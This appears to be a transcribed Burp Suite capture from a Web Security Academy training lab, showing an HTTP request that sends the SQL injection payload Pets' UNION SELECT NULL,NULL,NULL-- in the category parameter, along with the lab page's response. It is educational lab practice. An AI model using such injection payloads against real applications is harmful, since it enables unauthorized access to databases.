 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a8e00af045eca3981ed03c3003e0019.web-security-academy.net
3 Cookie: session=XsjvSoZA8593cOhtZX1C3CdYC7FI34xZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8e00af045eca3981ed03c3003e0019.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack,
determining the number of
columns returned by the query
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,NULL,NULL--